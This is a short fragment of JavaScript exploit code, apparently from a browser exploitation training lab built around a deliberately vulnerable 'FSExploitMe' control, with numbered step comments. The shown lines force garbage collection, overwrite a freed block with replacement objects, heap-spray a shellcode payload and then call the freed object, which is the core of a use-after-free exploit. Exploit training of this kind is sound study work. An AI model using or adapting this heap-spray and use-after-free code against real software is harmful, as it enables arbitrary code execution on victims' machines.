 59
60
61 /*
62 Step 3. (Part 2 of 2)
63 Start: Replace freed block here
64 */
65
66 // Uncomment the next few lines at Step 3.
67
68 CollectGarbage(); // Runs the Garbage Collector to ensure the block is on the Free List
69 for (i=0; i<replacements.length; i++) {
70 replacements[i].name = replacementBlock;
71 }
72
73
74 // End: Replace freed block here
75
76 /*
77 Step 4.
78 Call the HeapSpray();
79 */
80 L3HeapSpray("\u0028\u0a0a" + shellcode);
81
82 // Do not Modify: Use the freed object
83 FSExploitMe.BeClassy(objPtr);
84 // Do not Modify: Use the freed object
85 }
86